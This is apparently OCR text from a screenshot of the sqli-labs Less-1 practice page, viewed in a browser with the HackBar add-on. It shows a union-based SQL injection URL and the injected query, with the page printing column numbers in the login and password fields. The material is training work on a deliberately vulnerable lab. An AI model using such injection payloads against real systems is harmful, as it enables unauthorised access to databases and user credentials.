 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sqli/Less-1/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All